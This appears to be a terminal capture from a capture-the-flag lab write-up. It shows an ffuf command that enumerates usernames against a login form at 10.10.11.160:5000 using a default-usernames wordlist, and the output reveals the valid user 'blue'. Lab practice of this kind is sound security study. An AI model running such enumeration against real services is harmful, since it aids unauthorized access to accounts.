 ❯ ffuf -u http://10.10.11.160:5000/login -d "username=FUZZ&password=pwned" -w /usr/share/seclists/Usernames/cirt-default-usernames.txt -H 'Cont
ent-Type: application/x-www-form-urlencoded' -mr 'Invalid login'
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : POST
:: URL : http://10.10.11.160:5000/login
:: Wordlist : FUZZ: /usr/share/seclists/Usernames/cirt-default-usernames.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : username=FUZZ&password=pwned
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Regexp: Invalid login
________________________________________________
blue [Status: 200, Size: 2027, Words: 432, Lines: 69, Duration: 422ms]
:: Progress: [828/828] :: Job [1/1] :: 182 req/sec :: Duration: [0:00:04] :: Errors: 0 ::